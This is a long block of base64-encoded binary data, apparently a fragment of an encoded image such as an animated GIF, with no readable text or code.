wEG6QpAKDuv6CQbQRw62sSFzRNFFimUvrsN2KxY7zNYxzfYvz6aAoEUJdvcXgUE8xlIXbmBgENEsgYBuQ2ImcSEET0ABD0IE2jAStKANGwIv6oARMAGCUAYvHIZhXwEa8fAa/5kkGw8XSwaQAc4VcbjBg7H3g0AoHAlwSkSIXUWYcbE0VDSocXSGS8PAXrmHNVgzaO2FANjRUKzDS/8wVQiQNho0fZhWW0pRbAtBFwixVXB0LNs3EN3nffpRdDW0VjiAQwpABE13fnKlfg+ACx5VBuXWAsWxCbcWLvqQBZsAE/43C9AQDh8BDZsgRcJSL0lRTI9AI24XWZKFbVgxdzuigJ6ogFchWiEyF3ZxLA7VEBYRCHFQLmUQMkKgBBwRExz2IMtAC52QfjlQC2UhRIGkETmgAjHRE0oQGvbzb8X4Gqj3ZqABcZ4xesh4Nc0YHajnjDhYjUF4jdgoGxEXS26QNf+3p3HdGB1MVWeaMoW6l4RJ+Bz/kDe1RCqkImjjEXN5E49pM3N+sI55Y49D8WkEQR855zoUoX3c54YL4QdXYU0jwmCpdodPZwyCUDkXpiIrAxUtkgqFpQDmEBEoMgoDkAX2EA78lwOj0CIGEoACaEXJBjs2ciNVMTvNBmP/8pItCRVshx/VJyUGUBFxkCVvUW4HUAZHZ1chtYsq8AIlQQTecmHJEBMhgFsPQG8UMArDeBrHCBsP52YMZ15ZiYPQSI3/MHpc+Waup4zLmI1meZbexY2tp13fxWexJEHaNWhLRYVvqXvFMVSblin3GHOTtI5UlYV8KV/IxJdHkSmok0L/BFGT2+dVRFEv3QhNBHmGLBNcj4dDOcR0J/F0ciV1dRV5MWkQPRYRFLASvKaRFfAEQIEL02IOMVAgACiQrkM3lahsslM4ObJPX7SJWdFsorgrcAQsp9gQk/AXcaA9qNUCgUAmkqER0HI4DwIDY9Bg4fIgD5AwFAV5VElyVrlxt5GMseGM0HgaY1lnWYmW5glnRpietaeWuHdnrfdduCeFtyQd42gaUdhUemkckzQqXmUcmYJM3OFVeNNQUrVpg0MUielC29U6+bGYx/NMQTdqk3ARp9Zg1IIATvd0yyAISBlEQpQyWgGaJBkDOKACDVcggjgAs9B1v4YLSqA6J0YR/wIYm/[base64]/[base64]/gUoN8ZV31nGv0ZZ1poTdlYR5Zhr/dOmEh0uFrZc1tqQ1xlFn9jOoE7SfPbaOK6eo+cmOqhSAPcdCang8iRqAEAukGrsQVCEmaeEg8sc4nGoDUKcS4LKHBVMlINKyKiR2o4CTlkB/FMB/x1BiFDgREgGppRhqS+EUTSE7WtSr2HabtJNtU7F39mEspLsfYMWTK4IRDRAINyAAb2AMA6AOMDFSNkSdSZcDudWC4melwdGu5dqluAG/rue+DkeW02i3eJu/vYGmfGYafns13xWO0dGWm4SOubdUWqOnVDiOKweNTWVLAOsHEzS5t6SXwYew7Kg3RaV92kesAfmP3dg6iZqxpZsQFiEWunW+HyESGKqZc7Uh/3NILitCOwexEFUBdA6BIKlwa+EQD7hgCbzUY3KEYj97Ty1WmziKtEQbF1zyWMNavS6rWAL2BFqRRmhyAA2gB4SgB9tbFmfSMBqBC1EmRFBGAQoCa8w5vsIBcfW7jRtHjcxIcvfbtvVax/p7xz6lt33bpq7Rcah0p0Q4uARsn1MIGsE3lwGrhNrln9Fxl88xwbZ0wfrJVBfchg8BLGnHwY0ZwoWZySW8EJNgCWoVLfIHIRKCoRPGmRf2IbQjsZI6hsRqADGAmgNQWIyoBD3GXwDYUHRRN8l7o/nEq8IMFamgK5XoK89kIA/xD11CTWSkFkqyvTegB1I6AAfQFQNQQ/[base64]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[base64]/okslBZXxY0ULWCEEVQrEGGRJD7TmksFg5QVZVONnsmJggwQ4IT28O4iaECcQXCSgCOkxijEGA8Oz1QiKIGKPXWzAK8YkoBAlHdthXmADPuYFlwNB6VGKQcx//[base64]/0TgDU/4hw6LdDnFwexlwEjAC6AaVVJRdXtDsmoMmqcm4qgTPadZUEV/[base64]/ziGK/4lguzcbDw6iTmMQh0iSQEv7pANXH/e5h5W5NtDvFZb6StWRFa0ARUvLRIyhazmFXJ7PSqUqCnyWDJcjCJVBwEwBRiBQUtOJg5WwQ9Sg/[base64]/7RXRrMaZPz86Md4xznO8Rp11fDP9GuFkFTRVrqm7IGNwYlsNvN/[base64]/GhKz4hDoGhd0XPkIGf6bhV0WyILakeBMzcEJAUF2IX18YI5USNYLReo2YF3YFA9yhAAhYUKxxEkbBGiKQXtQmEKxEgjrHHaLBEzVwbJPgfwY1EA+gBzAgYt/GdiS4ISqYgrSFiVkSAJBYUAiIS5pXj/4EA5pTfyS2cELQHhCDMru1IB/CjLjYMD5FGAuyTYBHFjewJwYVjmwiQEuxGa3YigViHK52AYZABQZBBYZAOtmhkUWgd9HlApsRAPbEi2q1XU+mPGhSCIaACpWyBYZAOBQkBDD/kDOb8ReG4IEJWFA1YAg28AIlYAhFkFS88A/f+I1s1AJvYAjFIATMxmwbkx4LYAgv8I1SKYvVuAyGsAWWZkEUVAybgWhVZwiiJQRKFUom6ZHEg3M6l2x0pWyKEAD/YJfE44JYiViGUImhdAAqQJPTlhq69ZHfZ5KGAEoHUARQuRGGgJK7uJN9sQHJBCv8kgyGsADTUpFMaFymUnIb2ZEf+WqGQAeNBhp+SYME1QR8linBKIybIRBP8JVShzI6GRq+p0o5GZRKhW4bmQqcp0oUQJOWxnlFcIEI+A9KVWc/15xW1gJkeYmNCBqJZpKo0QCGsIOnQZNumWxxmXPzgWw4/wOPYWaSOfCQNpCZfxldHWAIb7AnsHKW7FQ0JjliB7BNB5AzihB++ZkzW+BHdbgpqUIScNABAsKZN+aEnpktMAAHdlkQVAAHIHkcF+Cg23IaDwAHESCh8Rh5U6dFEaU8hgAHlZIDhiAJ3uadugkHpAAHDfCTLdAAcDCj/5CAFcqRAzFQXQYH3SiPOHmizRijLJpMOqqjElSjigAHM/[base64]/[base64]/HiwBLZ3YI0L0IoHMt/3C8CmAKbpe15tsAHcAGhHWk/5ADpvAHa5q1zWAKLEsDxiaPZMAGWFSH4bO1EUBvzdm9QtAFYpBspvACYVay3xtmQbu1XXBsEjABDnkAXRABqqFKLFAJ2nQBcyCndOGQDWAKNBBdNSoCbEAKhGOEl2sKh8BG93mfx0s8C4K5SEIGp+u5tWIJwXDABtF3/LEKB3EIbNAFqpK6K9AFbMAGErCZCIo9SQy/d/KKwcAGOABN/5DEodQECBAMGTYHSUy8qDXFqCt1zcAGbWZBSfyzqXPFnsoKXuyyvTYBXzwHSNsCU5wDU0xY5puAD+DFHVAJkUUAQ2y+SMwC/6AFbLABMP+Ks2zAAkGKMqNQxt8bpJCythPQBciGABiQeUh8v0IwvCyAyJoQZnOAAC/MtixwyiygTQfwCVy8TWzwwiXXyLLcAGWsCRcsywcwvB3QM4QpBCygv7kcDMGAJEncrwegAMTMAcSsBQyiw2xAeKe8JsmgAasQAgOhBX+gCaqyqNnRBX/wB10wME0sMH/ABn+QPccRDH9QxQURziSGBxKAWk2AzmwwB/Qsxn/zCOfMBarKz+orUVdMSC1wzqyZQeAsAWzwymF2x0PwBxsgj1n7AhbQyIRDEDnwBxbwomnYABVtHgrABs3go6r00WN7yI38tQjYBVzQAgiAycf2AAAsBBL/8AfJBs6fMAfw+8J/IMPbxAIPfJ8NEAyES8FEfZ9/UNTL8AcSQBCInMpF/cKqwc6HQBAHwA1/YMoLEgwYwCAIcM544NXnbM/FzCA6/R09HKDRwQe+wAd8oAEDoQHJsArJ8A9YjQf6kNfdXBoYoNFdcKAIWgHhnM7qvALwDD5NAM+hpAmHULxLjdUp0GvZ0Qx/sAyqE87LkCYvEM4ShS9/wAXt+wfBIJZ8xgJ/oAB/kAI+JwQj8AdP0Neqbb5cEM4YoAQGoc0PDKNp8AdaMBBYrQmELM7N+A8P8AdVcL9B2gWYjAAt/bXIlgI2jWzgPNsj8MLLYAGnfADBsAzWfdSq/9QFXV0Jt1DdCzLbXTAQmmDchIqf7K0aSx0MDFuj3GABWj3VXMAghxDO9X0A5p0D5r0gCRvObtgz22SH0tHWvlAQcq0B840HIaDXeZ0qu2ABFsAFkKpqbrBI120BwcA/2UPhB0HhJHYPy0BiXGABXWABKSBK2UHhlj0mD+Di2bHh4/YIKWABJ3PdbfBtwWABmmABm9x5FD7fVaDHWUvhQ8CV/6AAFlAFo5C1DVAFOF44Px7baRjjVUABwPrjGLAMeLAMCNyMQ5ACQ8AAJf7IqvQAVVDMnYcBPq7iDnkIFlDULZAC603B92C5WlDFB7AMKXDK91DhsNIAc2ABQMPet//wALl8ADd+sgIhARYQ1guSAreQsKrBABSOJCnOBZYw2/[base64]/gul/eBlIu5VxQBfdQUAeg71FdzJWwJylwD7l8CxeMB3+On8oO2i2g8NxQK8HQBpbb5yp+Fj2D6dw96UgSDFKOJB//PwByfggMEuXNcHSdkgFVUAVyPdeu/uD6APNVgAcsbiAV0PNKr/QrlOFZoAk9D+yrtgK+zgAHwQBLr/RQ0Gi7oPRJflq30PPK4+tVsDxNMARVsAtaJAQwfwOPgPUlnkFhvwsNn+RbSfa7YGx7fA9VUNUFcQFVMAcS3QIPAAVVQHgCwfcmn7W+zg13yAUMgPW7sMhdzwWQ3/NDEKQpfJ8t0PVVwAAPEARVMMrbFAy7cAAVv01twCBQ0AZevgyKjp+awAD3sAu2b+/mAfVQcOfbhPb3jiSVrzlYL+mqgfEM0vNQUPELwg1VUBHDb+kHgAef7ym+sAQJ/g9t/Q89rwHc/58MrX7NIWD4VZAMb8HiU1AF4i/+ngBVZ9DzsQBVK6AAVUDv1OEOkJ/[base64]/5oJV0aS30gGbGdvolXtw14B/Aw5VOfR2GRe5lhAj3MX4gNgcOPouY3yQgVDUqVWvZt3atWsevsJA2cUng/8G3MmShVhlF4o+4Af0EVzYZMXxFVmUL1fu5szRM8yZ44ESRCiOo9mPUtzVSKWQryq/UsdDUGUqIVOg6LAokXaqhTGaxKoO8uJFIUcftTgK0v/z7RRALyUFvoDpQHdu6UkHKCh4Cifq5phLJmiOaoAo1IKAwpGe3KlONazO6OmoFsoI5iSwhDijjala+OwoBhS4wSTtaoRCQbk8vKcNKM6wxEUX9aKOgQb+OUBDBr5iLAUoDjkKmr3k2gUKLm6Y0kZ3GMPDk7Q886TGvAbIEYqgXjPzTDTT/IeH2XbxhQ84b8Otj+xCCAE4PL8qzjjkpMtCwx79VO45TYTi8Yx/Lpj/IgeGGBLv0QMUgEKB785zBIovBorouS/[base64]/C+6oRHV6tVEUdDCTuEVC/uOjTHttrQgEdAFMvCP9C+kKHj2JKCaYzYoGpAg0hnvAlD63D/8kdqWeq5VyiDkitDR2W6Yk+RJ0S5qRKZEoGigJy0AHpFEE9A7xtD+OCQXF73eswFzU7rBJQ317msLlS0AFfrIOoYEo8NNuLTihw+KdCHSpwXK7AoWDscs8OwKMRMTs/YABLNBPTEoENVn11a5b4xxpr0Im99Ut0+GeJJXjQneEw3v5CNzsnptjihZDTWFDpRsb1n1pqNl7lPWcO7x8dYJp5ZGHQU/XoM0T1vr0pdMjmH6znfoSVJiZ5OyZW2IcpFhEXf7uAymc62ZJ/LDl6CqXAFrHXFgxFKFiTQU+gAbEyOAVs/JMJ0GTgP6m4CA9vw8NXghSkkemAWowhnOjepv8DYaTrbZiRi7F04AMdnMAwUtJBI3IiDA1uLnxSE13nGrFBxoRudHI5nQxOuDogqsl1/0DHEmQnlJHdDne4050vYFaz3ABPeMEZzkCMkzHkMecESMvJAU9gPIxhLHrmAY8QYFZGlcBki945jxDWWByftccDGmyCD32gPSEcsHoqWVpMTtCIPtBPBg2IBcl6cjTJ4aBmLUjbS8LnjzIQhZE4mcthyrALHdSikS+xI2p8qICphc+HAONVBeinA/71Sgh8O0AGG7G3Gsplht+SSyWgcUp/BIlbOsCDPz74Sx3IAH84USQwf6lCznmmD1OYQhA8cADTQXOH0TQdIiETRGz/mmkJ1kgNOnzYiNa1bok8qN0XTkm/c34QnejUAf0ydjxBbTEDOZlgdLLwPDFGr1InKAAaLbhG663kbY1I1fdEZcYCeIAVMPOAAqbggylgrQCNoGhFKboLYRSgAMKowD9E6VCHxgOGU/[base64]/2J9EpQ5n5CTMBTgH8pJzvOKkwEfxIOiwjiBP07Qsqnw848W1agwKOoBPPpsoQlNxRQc+1iNQhayGhURTp5gTtz6o0g4uK1Gv2AJDP0DSGnjWwb8UdwCkEUoeIAucdfZ2FvcdrcFkAF0vQvd3/lAu7iqxDDNm5rz5u8f3f1uAU4gA/YWV7e5ZawMSDc6vuYXJ0P0a2oES9jCFlawQuHBapLxD32E4B+BPK0V3wnPLGg0J27I6mZnwQMfNKURMnDrd0/rMph497kalexKila07vZhErVthDBk4OIEQcMDM6bxjHEwhSLlxBIV8ICLX3zWIhEFBx6Ar489gD9Guoi5Lv/KSSUa4A74RtkdkgugkcqLh1hE+aw4sMSQfwxfDzTAEj6AspajfGQZm1nNUoZGLcoMX3dYbsxvPgNJNWOkO1MyrNLMCZ+vJoNLzNgdfcABDiwXGWj6YMNrZrQHrqlfSLvmEv74glstbWl/+IOkakpGpt3K4fd+OtQc7q4whAINSmv0uZkuQKZX/QVAz9gHt/QHqENdWhkMucY4SIYCPJBpUov61pl+QgAfAZ9UwOcfTYDJsY+digC2YD9o8ppeW4DkSkiSb9tmZCWVq9xo46Rr0a72Sr7dq2/j5CnDNFJMoC0T/MW7JzIBN07ybCQm6zV/d+6bjv2tXtSkN5r7hsz/6MQEGfwhnJI69tqd731N/[base64]/8P2axAqHEQCgDaDwPcMB4yc1F3TiBiXKF8ATPN/7zqq8FDgYQW//gdBKoidaBCqbvqXdb90pn5LZF/8/zJFcy61EKkpH0ZnXkp2nsVz97aqQZ9udPE+5tp740104w0j267ttfU04Ir3dnhN8Z/xi/M6Zgfmf4AIgDSDvuI52KZavpJTgNIB5ZgZP2te8f+RdKlbO5ZADyGgzRGwxpupZqKamrlqk7QCCpGyZTuvyyhOpDNPyRvuqjJrrLCYRbO7mjpA6cPiMhnchIuBDkPhP8h8STHNRQv4fyqJxQv3/wgfQbv9XRvhMEIqTbiNkjugBiBf/bvx9cHeHbPb36GwI0kyFMLnwTPnGzMqtTwmyyPmriIbMjQT1LONMJQT4zHXZDrw3MH4WDOy+Uvhs0mHlKE2s4P9aAwdXRh/8yzKbSwz//0z/Su78gYsAAVLrja408ZDra2xutwzfkCyB0W43og749W7tp4kBoerthgqZrwkD300AQrMQPLLg3PEE+UI0lUMHX6QMfILwWzERSTBPrCUKiU7f7q72toDaYIkKYgikoVJNto6RAJIq/ESAhvC/qS8SBu8LIMDu348LRkUD8ksB4A0NllEBlVB0LLMUgujucCEUY3DRovMbXyMGcMDof3LnVMcAHLMSkYzLSQ7fD2EYBrDYgYsbS0bdFhEScEMEL9LfTyb4QZEa9mkREw0Z+xAnIU0FP1LsYdEHUUAVr7MdMjJads73+S5E4PJNK6rZIy0WrE71ABDv/[base64]/hKwUzM/sO3A3RL10jL7TPGfRtGYxzJhotEs+tLzfTLvlRMz0yNAsMBHiA0vQtFNfHKzxTL5GJCyDwT8xJHSAtDpczCCgTDkmTG+5LMzdzNkUzNzwyGf+gB/[base64]/jOYqkSV6Eyo9ME3kEuB9NzRBIhhdQDass0NUohn8YziV9QxVwPvzsx8vkz72SyisVzDVgDTxwz38gg9XAACfAgP/WsNIwxaYEMIR/SICtS8ySDMbVYbcNaIU3TU15QA0nWAAnWI1BzYkFIIVClQKcuIWC7NPt07ccIFKTDKLkdFTfHFODuYAevQBSKMyBzIkNsNS681BstARFeAPbjEdSVZMNbdUBaNXIUwJR/cw/VY0FKIQuyIn5nFVIa01+fDS9pFGD2VBeLVah4IJ/OE5jvVL8UQSCwx9iBSJYXdYBFVRrDdTUeINC0AJrkILipNYatUGoXNUzeVVwPVd0/VCxg9F0bdczwVZ3FVBgVQIjjVd7vdcl7UJyxVd3XckF4Nf1tMFoBVh8zYBa+FeCldd9TViGbViUfFUahViHnViKRcn/Dn20Dq1Yjd3YTITYLpRVjg1ZkZW4i9XAaR1ZlE3ZghlYWXXWuVNZmI1Z10A4kA3G8zxZmc1ZnY3HVlWAnf3ZnYXKmgVaopVZveyook1apV1apm1ap31aqI1aqZ1aqq1aq71arM1ard1aru1ar/1asA1bsR1bsi1bsz1btE1btV1btm1biasFmOSrDHDD5Jjb1JgBclAwNOkDLwiDy1ITL/AC1kACL4jb1AiDmVSwAXgCffjbTEwGLygZnPAALzA5M5mCGeCBMngCpBUKwk0gtzWTMpgCD0ACciABEggD/RoAEiCHy8oCLyCBXfUAEpgB1/gKnNAHH6jdgkFd1EAC/9v9h9jl0X9IhgrYjX+ogAxo3TPUB74NXOiNXugtOMKVXundVdd4AiTg3X94ghng3tcog++dAqTlXPOtgNgN3dW4sRmYAS84XdRFXXJAAlUY2DCwXvzN3xmIAcxTBRLwghCYgv9NDX1o3TTx3+BVE9/NiQZgXuElAeLt3H9QsDDg3icQ4PjNYA3OCcJFXen14Oq1XiSISQd+ggFYXnIw09YY3+7tqBmQ3Afm2o66go5qgCsYhStgDTUYhQpQA/eNXQ324ECbggyABVT4ByW4LFn93iBu4ib2ghXQvJL639PNgORw4vgV3NUYiO8lXjRZ4B0lgUvAidi1xgMzXpP5h/8qjsfXgDuvSV+h+F9LuF/pPV0tzoknSAb4xWINvuOcEF8SsMYyGGAyJgGuzWHVQOTUuIIiGYXtbV0vuIQXxmDQLYME2twnQIUkXo3Y9YEqiwlRYQ0gDoNhwAkPxl9Czon2XWX3JQHgZWVYbl/VRQ3UDYMZcGESkNzhTV6hqIAQ8OVfDgP1e4IzRL/zO+b0c520ExMg7mOvUYUuvAQSMNzY9QJY3l5rjuUwAF2hGN8yqADOTWU4XjAPUOGr5WacUOTVyGF19t0rSCBE3gScOGJOnubFbI0VeILTJYdSNmXBHYbk+IdhuKdUNmU+5uM7xtt/QN3tzQA9FuP2PV1JZuX/nMDgICYphLbBTpZBH9hdL9AH2iWHMICMCh7j30Vd2wXZCwbfP1YNQCbfJ0ggcTZkHnjk+pThNEFa1C2Dd35noXiCTUCFJ9jkmu3kNMmAPbaGKF5oL8gCnLiny8uCgn6dvSus2A2wwqJGa5DBvBuA911oErCG2uWBg/bdX7YG60XdA2tdZD4/j06NTp7Btya/2CUHJrbc4pVm+a1jSJbeEfbcwN3nwMW4mW7mQFZfbh5kQ+5d2T2TJuiDWhbgBD7ltPaCflaNFWhdKZ5ZNyQHwfVdciAH2kUC85uC052BukpevRUKAUaCEHgCQnbDa/pfNxQKw87iujyACkZdH8jA/+/1Av/N5lXGZm1GjdtGXYwW3AygXQ/[base64]//T1dupBvHWYHAnJgfUoN1NXODvHaL7jl1nuKzX3vMneO0whnNVjuVVVt37htw9zmKUlt9ZHgA+OF0v9uhr/t/iVo3xDYEjl19dxnIt91pYNVcnL2ssngHHFQr/RQJ6bTLkemAYfIoWuD8hYG7CW3N/To1+9nCUFvTY/WucaAKFBmtKOrD7howy1gf2Y1zG3fPbid/EhYwnuKy/BVZiF17gFeYlSDva9gDV7QNnKN3eNlwBR40CH/XVeOknoF1pBuBCVuUEL9uXHVgN9N1N7l7VqFlZ3V5Hw8/YrQC9AguyRl1rUIiDtmzNwzwCi98ZKOVSjuIVOF1rQDqZkzkhAOP/ZLAGuT7dwTo/Z+CBxQ1GMv/f1OXy/PUCXS/ejk4/VoZeDfbsZJjE3fXs6I3yL7/bQPZlHoBtLQ6Bcd50se3CYB1J7MZT14jdPigvogcgXxeK2UNfj//3GDhlmLdmhf8H/sWJGPjeK8+Agde8CgZ0oVNwLBfrgx7wKj/dZGDoJ4f5/w320Tnu+LXrGVAFGKxL/MYJAXb5kJfeMGjvl25h+Rbcjsp5ez7b+6LLAQgENgbrIuVDI6kF1I0Jxozu1KiA0/7ef2dqqV9eL9A8rVewqLc8NSaBDBDgSyD4FZBv2SV41QBjPoDlJWdlH3DDA2Di+zXkGLd6dX/9WY8MfTiA/z544fTzgQMT8Gva/ZIqcp5b/biV9dT42/FdbmuweXkf53EmW0wMRrxU0gVuPucLoNG+bhJoxUlYglyv+mmWj1SWZm7icfBW8QFeAWlOYGkefe8fuvhTt6v2RquD3NQ9gNgFiAEHlkwhMWOAvgEzSDhDOICElwP6/g3492/iAGczyM1QRYJcMov/fJD76IPigWQ+Vq6c0tLHxynOXMqs6SODSIsLL5Eg4aECxH8h/nkhUcZLUXI5lzJt6vQp1KhSp1KtavXq1QMDKv470JVpT69WS/oQ0sIs2rM8IAp51LZJGBJIWD1aaC3Gv6AWrUG0VtILTosrLM4qGWaY0J6qVv8g6amvyWC8YEk8LWrtgBCxIq0tsVhUn1a+XmaQLoqE9EIvFr3y8TGjaE8kqjxCVJk0jMWJ/5z17O37N/CeU3KqKtlzBk69RCkj8XLJGtbo0qdTr249umanPa22SJ2zLfhHMFX/e9Tk0SPcFhsHVr6CZ08PMRDnHLZQqcUsfHrC5hFjhWRNbeeUZf8IAVVRIsEUnG/k/dMYfzNAt9dHvZGj3lIq+eDMhht6AFwYPsgkooghDYCEcReGZJFyzYVQxosZBHYdjTXaeCOOUG2XHVRrkTDhI+U1kUoT5X04VwxNBChSgiw6mBgJqgj2zyyD/ZNBT30s1Udv1mQh0pI5Ddj/VIFRNfkPXzMc+M9CJzlJ3IQW8dFYYzOEUdIMK0aVzEJRQnTfDE815kUYTyyll6H/VGBRGQXhtmiOkUo6qXVPhDDApVSN+ZQQRf6DZ1R1QkUOfnl58V8M1gxTEAnDUfnPMFmEUNQl+a0wjF++YTilRZDFsJ2VS5WJIGUUBmqgXSIpl1MIYcA2mkEH1JIUEp05FUKfXvBh6gF9lESOB3qK1IeWiVZUkV5DJWroQmHAWMFQlMo7L73Xbdrjt/+wklORAZYUJ1NYXmJlTI3hF5dBFa0wy6wfhfAlmrBdkkGf4M4oEsHFWrMxx7l60LE1PKzJZLFoysVxYx9vvKw1G/WG/9wBaYp0Z0/kIDHFthYtAeGFypJ3AM1ySckVU0/oY+hHhhIt1HJ9xBuCpfBCWi/VVcurG0JasVhyU2t+6HCvScZwGmrwMRVDGKQZZtHX/IVR5T/FCbdeTzwMo4EHsJEzYRY8wPanNfEqWyyDwT3pWbFC8FU4fxaFAJ9crho78kgQkhDCAR6kiNvIyw4QNAm7EvgRUqUj9a2h8SbquNWtu26j0Q5RNNG9TYWAZwh4ic02cFIy1SdE9PFk8TBWznLlJeTog9gKM/CBGHyEMpUFxcademixqGm/[base64]/nlvn8IsSlhmkqR3ve+LPKxjwxMnaUwFak7QuV4WTDkGW00whPSy0qRWSMcI+mpOvqxkpa85FRS58AbRYaOmKykp5YCIDriZZSU/CQqUzkvdYXgaLpRJSxjKctZyjL/gbS8JS5zqUurWWopgtwlMIMpzGFeRXCxSwgyJcIjYjKzmc7E5NGeKc1pUlOVCGllNbOpzW1SzSETAQ03wynOcdoINOb8CjnTqc51VuUCa2AnPOOJFSTgBjOP8R8jJvgUdCDBGaFcZo6EsCYpBICg8jzoJZ8QBiRIxVkN9YJ5zOMU/rkJgkLQB2wYGsrv5GVZTFkcuKoGP4SSFIuHPCSuIKSaWZw0JxTrDZVMKZmXDug8RXoEK1oQAs31xAct+N8rU8QIGf5jFZ96mS+KJETIMVSSTi0pVJ0JwxQh5x9gnMUTVPE3JPRhMMNooUK3CrAgNWEKlrsEEy/iFYEWyXKi/6TjYFz2kacEjSMaiCpenTkFpg4nVmnkwVlVMQDEHBJWgO2N/Wx5Jbla7ImO84puhDAU2LApJ4OxkuWQcFercvYfPADeJdCR19HqUiHWC8MrZ+ismsVQMF+F1Wo/4oEMrECIPoDcDHB4U+2g4zFN4UOfjhjGVdDGqitgZLCm8BfSMjeVbsjCMJ77Dy4ZZEXRzQl0+cODL4nxh93VbvEomZQpEFJAOGTKYNzqFF8Az3cztIgGgsbQ5tIXlc/1UeQgxl3CWk8ViWIpgIdx2icMIwazWBLPZiudu6ZIFUZlSl1nsFmmMLW+Fq5aFp4r3X88N7pf2jDE3KAPuX1kBuaoz/+X9tobJECHpfTJgopjAx0/LOWwPUHrVYwjF4xZdYTO+FutwCgSX1iOULoxwJeQ/A8lX7jJNHLDUqCc4VhJmcMvzomNP+JfzoqReozNE41nWL2aIcfAbrRIWFfMg0fEIEhNAZ4X3GurFdDmI2ntG1U1kAUkK3nPe3YyoG/0YeiCmMMWgTKHCX3oYWj1ZWXsoRtSaiGUwm0YfrCG5cgRJrxkAEU1Oy+ZDKIBIZ5QhydjZH5EQj/VxGrJfjaAq5ns6kDTejpphNiL9Yvo50KXu4sNHqxmEav9KrQkr53FLPywsBj4YaclWUqY/YCX1fqgzRYJ816cctyocBfWWUjGXWH/bRVx1zrQhtBwhtONbotcV8hM6XCV2W3Vr/rVDUfstRlxxVI60ngFYQbQpbG9FDbTWEZnJgwcm7JIbi951jnkc6qfkuSIK1nW3r54uemLaENPOcOLnqHH5y1sQ2KXKcIWo4uTPXJmW4nGB5a2H46HF4E3JZHvlYqv+0zuWDd84mD0tkWA7nCLuzviGR+tGONt6ETP8LqcbWGvg/0lm3fWhf/wwwjhVqWYU4nmMv+6mXMS6eldVuJBr8rEoSLknYvE4vlh+9HTqe6558fjH251yK3McezS25DQNTphUEjvwcT8tQtDzMulIvDXmt0pQrcq24ueaqGLu/JFJ/rb457N/7mju/OcH3S7E/2l0EtXyu6GOnRTHuxgtzon+0a1v22eRqdw/eqNbzzE2572pcA9h753OPDF/WrJaz6YsnaK5w/Nw1SbPtJg3O/xTk5vKvmV5EKmerIPL2x221zltv9q7adyyrZD3t1+ZjjQK3/24P/88usvfi7T